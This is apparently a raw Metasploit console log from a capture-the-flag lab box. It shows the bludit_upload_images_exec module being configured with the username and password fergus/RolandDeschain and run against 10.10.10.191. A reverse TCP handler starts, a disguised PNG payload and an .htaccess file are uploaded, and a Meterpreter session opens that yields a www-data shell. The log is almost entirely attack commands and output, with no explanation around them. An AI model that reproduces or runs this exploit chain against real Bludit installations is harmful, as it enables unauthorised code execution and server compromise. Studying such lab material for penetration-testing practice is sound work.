 =[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading VoQgXzemxE.png...
[*] Uploading .htaccess...
[*] Executing VoQgXzemxE.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.191:55154) at 2020-06-02 11:19:39 +0200
[+] Deleted .htaccess
meterpreter > shell
Process 13806 created.
Channel 0 created.
whoami
www-data